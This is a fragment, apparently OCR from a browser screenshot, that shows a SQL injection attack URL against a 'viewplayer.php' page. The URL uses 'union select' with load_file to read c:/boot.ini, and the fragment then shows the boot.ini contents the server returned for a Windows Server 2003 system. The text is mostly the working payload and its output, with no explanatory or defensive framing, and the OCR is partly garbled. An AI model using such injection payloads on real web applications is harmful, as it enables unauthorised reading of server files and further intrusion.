 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
viewplayer.php?ID=144%20and%201=2%20union%20select%200,load_file('c:/boot.ini'),2,3,4
[boot loader] timeout=75
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
redirect=COM2 redirectbaudrate=19200 [operating
systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Window
Server 2003, Standard" /noexecute=alwaysoff
/fastdetect /redirect /usepmtimer
C:\CMDCONS\BOOTSECT.DAT="Microsoft Windows Recovery
Console" /cmdcons